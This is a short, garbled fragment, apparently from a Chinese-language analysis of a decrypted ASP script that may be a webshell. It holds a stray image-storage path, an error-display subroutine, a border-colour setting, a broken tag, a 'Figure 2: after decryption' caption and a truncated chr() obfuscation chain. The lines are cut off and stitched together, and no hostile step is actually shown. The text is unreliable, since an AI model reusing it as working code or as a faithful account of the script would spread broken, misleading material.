 FormColorBorder="#222" '输入框架边框颜色
sub ShowErr()
If Err Then
RRS"<br><a href='javascript:history.back()'><br>
Err.Description & "</a><br>"
Err.Clear:Response.Flush
End If
end sub
howtime)>
图 2 解密后
hr(102)&chr(114)&chr(97)&chr(109)&chr(101)